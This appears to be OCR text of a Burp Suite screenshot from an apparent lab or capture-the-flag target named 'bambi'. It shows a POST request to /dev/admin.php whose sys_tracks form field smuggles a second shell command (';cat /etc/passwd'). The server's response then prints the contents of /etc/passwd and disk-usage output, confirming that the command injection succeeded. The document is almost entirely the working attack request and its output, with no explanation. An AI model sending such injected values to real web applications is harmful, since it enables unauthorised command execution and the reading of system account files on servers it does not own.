 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
17 × 18 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=a3b6945256d08ae6372daaaca7b8c375
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;cat+/etc/passwd
Response
Pretty Raw Hex Render \n
102 <input type="submit" value="Logout of Sam">
103 </form>
104
105 <pre style="font: Monospace; font-family: Lucida Console, Courier New, monospace;">
106 </br>
on_the_rocks.mp3
107 swingin_and_singing.mp3
108 voodew_hoodoo_people.mp3
109 root:x:0:0:root:/root:/bin/bash
110 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
111 bin:x:2:2:bin:/bin:/usr/sbin/nologin
112 sys:x:3:3:sys:/dev:/usr/sbin/nologin
113 sync:x:4:65534:sync:/bin:/bin/sync
114 games:x:5:60:games:/usr/games:/usr/sbin/nologin
115 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
116 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
117 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
118 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
119 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
120 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
121 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
122 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
123 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
124 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
125 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
126 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
127 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
128 Filesystem Size Used Avail Use% Mounted on
129 overlay 34G 16G 17G 50% /
130 tmpfs 64M 0 64M 0% /dev
131 tmpfs 992M 0 992M 0% /sys/fs/cgroup
132 /dev/mapper/ubuntu--vg-ubuntu--lv 34G 16G 17G 50% /var/www
133 shm 64M 0 64M 0% /dev/shm
134 tmpfs 992M 0 992M 0% /proc/acpi
135 tmpfs 992M 0 992M 0% /proc/scsi
136 tmpfs 992M 0 992M 0% /sys/firmware
137 </pre>